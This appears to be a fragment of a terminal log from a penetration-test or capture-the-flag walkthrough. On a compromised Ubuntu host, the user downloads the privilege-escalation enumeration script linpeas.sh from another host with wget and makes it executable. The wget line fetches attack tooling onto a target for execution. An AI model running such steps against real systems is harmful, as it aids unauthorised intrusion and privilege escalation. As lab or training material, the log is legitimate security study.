 saket@ubuntu:/tmp$ wget http://192.168.133.192/linpeas.sh
wget http://192.168.133.192/linpeas.sh
--2026-04-30 06:46:28--  http://192.168.133.192/linpeas.sh
Connecting to 192.168.133.192:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1031313 (1007K) [application/x-sh]
Saving to: ‘linpeas.sh’

     0K .......... .......... .......... .......... ..........  4% 59.8M 0s
    50K .......... .......... .......... .......... ..........  9%  199M 0s
   100K .......... .......... .......... .......... .......... 14% 83.6M 0s
   150K .......... .......... .......... .......... .......... 19%  249M 0s
   200K .......... .......... .......... .......... .......... 24%  239M 0s
   250K .......... .......... .......... .......... .......... 29% 68.9M 0s
   300K .......... .......... .......... .......... .......... 34%  328M 0s
   350K .......... .......... .......... .......... .......... 39%  294M 0s
   400K .......... .......... .......... .......... .......... 44% 31.3M 0s
   450K .......... .......... .......... .......... .......... 49%  220M 0s
   500K .......... .......... .......... .......... .......... 54%  142M 0s
   550K .......... .......... .......... .......... .......... 59%  182M 0s
   600K .......... .......... .......... .......... .......... 64% 99.0M 0s
   650K .......... .......... .......... .......... .......... 69%  204M 0s
   700K .......... .......... .......... .......... .......... 74%  342M 0s
   750K .......... .......... .......... .......... .......... 79%  211M 0s
   800K .......... .......... .......... .......... .......... 84%  233M 0s
   850K .......... .......... .......... .......... .......... 89%  200M 0s
   900K .......... .......... .......... .......... .......... 94%  250M 0s
   950K .......... .......... .......... .......... .......... 99%  260M 0s
  1000K .......                                               100%  291M=0.007s

2026-04-30 06:46:28 (132 MB/s) - ‘linpeas.sh’ saved [1031313/1031313]

saket@ubuntu:/tmp$ chmod 777 linpeas.sh
chmod 777 linpeas.sh